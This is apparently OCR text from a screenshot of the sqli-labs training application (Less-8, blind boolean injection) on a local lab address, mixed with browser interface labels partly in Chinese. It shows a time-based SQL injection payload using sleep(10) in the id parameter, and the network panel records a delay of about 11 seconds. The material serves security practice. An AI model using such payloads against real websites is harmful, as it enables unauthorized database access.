 Less-8 Blind- Boolian- Single
192.168.100.7/sqli-labs/Less-8/?id=1' and sleep(10)--+
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.100.7/sqli-labs/Less-8/?id=1' and sleep(10)--+
Split URL
Execute
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
SQLI DUMB SERIES-8
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 禁用缓存 过滤 URL
状态 方法 文件 域名 原因 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒 10.24 秒
200 GET /sqli-labs/Less-8/?id=1' and sleep(10)--+ 192.168.100.7 JS document html 722 字节 722 字节 → 11036 ms